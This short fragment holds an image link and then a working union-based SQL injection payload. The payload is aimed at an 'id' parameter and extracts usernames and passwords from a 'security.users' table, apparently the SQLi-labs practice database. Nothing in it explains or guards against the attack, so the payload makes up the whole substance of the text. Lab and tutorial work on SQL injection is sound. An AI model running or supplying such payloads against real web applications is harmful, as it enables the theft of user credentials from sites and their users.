 ?id=-1 union select 1,group_concat(concat_ws(0x3a,username,password)),3 from security.users --+
